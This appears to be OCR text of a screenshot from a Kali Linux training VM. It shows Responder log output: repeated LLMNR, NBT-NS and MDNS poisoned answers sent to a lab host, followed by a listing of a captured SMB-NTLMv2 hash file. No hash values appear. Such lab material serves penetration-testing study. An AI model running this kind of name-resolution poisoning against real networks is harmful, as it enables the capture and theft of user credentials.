 Olush - VMware Workstation 17 Player
Player
olush
[layout] 04 Apr, 10:19
1 2 3 4
kali@kali: /usr/share/responder/logs
File Actions Edit View Help
Trash
File System
Home
Training
[*] [NBT-NS] Poisoned answer sent to 192.168.16.8 for name 19 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name 19.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name 19
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name 19.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name 19
[*] Skipping previously captured hash for .\Server
[*] [NBT-NS] Poisoned answer sent to 192.168.16.8 for name 192 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name 192.local
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name 192.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name 192
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name 192
[*] Skipping previously captured hash for .\Server
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name ramsome.local
[*] [NBT-NS] Poisoned answer sent to 192.168.16.8 for name RAMSOME (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name ramsome
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name ramsome.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name ramsome
[*] Skipping previously captured hash for .\Server
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[*] [MDNS] Poisoned answer sent to 192.168.16.8 for name Target.local
[*] [LLMNR] Poisoned answer sent to 192.168.16.8 for name Target
[+] Exiting ...
(kali㉿kali)-[/usr/share/responder]
$ cd logs
(kali㉿kali)-[/usr/share/responder/logs]
$ ls
Analyzer-Session.log Poisoners-Session.log SMB-NTLMv2-SSP-fe80::f9f2:fad6:98e7:9d55.txt
Config-Responder.log Responder-Session.log